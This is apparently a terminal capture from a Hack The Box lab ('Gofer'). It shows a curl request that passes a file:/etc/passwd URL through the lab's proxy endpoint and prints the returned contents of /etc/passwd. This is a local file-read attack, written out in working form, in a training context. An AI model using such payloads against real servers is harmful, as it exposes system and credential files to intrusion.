 ┌──(kali㉿kali)-[~/htb/gofer]
└─$ curl -X POST http://proxy.gofer.htb/index.php?url=file:/etc/passwd
<!-- Welcome to Gofer proxy -->
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin